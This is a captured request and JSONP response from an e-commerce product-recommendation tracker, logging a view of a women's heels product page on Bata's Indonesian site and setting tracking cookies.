request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abKzfz5AIgJtUezaQV7Q2OdzHf&userId=&emailId=&product=id%3A%3A540M_TA6917941102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_6916794&realm=BCLG&siteId=bata-id&instanceType=prd&locale=en_ID&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fwomen%2Fshoes%2Fheels%2Fbata-ladies-heels-hayley-540M_2022_6916794.html&ls=true&_=1768929258632&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abKzfz5AIgJtUezaQV7Q2OdzHf%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22540M_TA6917941102W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_6916794%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fwomen%2Fshoes%2Fheels%2Fbata-ladies-heels-hayley-540M_2022_6916794.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768929258632%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 447
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abKzfz5AIgJtUezaQV7Q2OdzHf","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_TA6917941102W%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_6916794%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);